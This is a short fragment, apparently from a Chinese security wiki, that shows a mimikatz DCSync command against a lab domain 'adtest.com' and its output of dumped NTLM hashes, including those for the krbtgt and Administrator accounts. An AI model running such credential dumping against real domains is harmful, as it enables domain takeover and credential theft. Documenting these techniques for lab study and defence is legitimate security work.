 mimikatz # lsadump::dcsync /domain:adtest.com /all /csv
[DC] 'adtest.com' will be the domain
[DC] 'WIN-9P499QKTLDO.adtest.com' will be the DC server
[DC] Exporting domain 'adtest.com'
502 krbtgt 6f0fdf50f2dcee2fed8e2e3eae7e1592
1112 QWER$ 4c70f49732ea41cafa253ccb7ad43edf
1111 WIN-MO7HPDGKHJF$ 3061ef8833495ef83ebed405075ddecc
1116 jeff3 c20a43b71503528c05c57fcbff0c78e3
1117 WIN-4COOVQIAPPE$ 8c1d8c0423450333e37c4eea95eb1c87
1115 WIN7$ 4ba1e6ddb71afbadffb26d03a004b9cb
500 Administrator 579da618cfbfa85247acf1f800a280a4
1109 jeff1 db23832fd3822fcaea5c019f090fe752
1114 QQQ$ fde33f864df89a6dbc62334bc9896397
1113 jeff2 c20a43b71503528c05c57fcbff0c78e3
1001 WIN-9P499QKTLDO$ 22eec3fbe7191bdcf1e5819f8bdcd951
mimikatz #
零组资料文库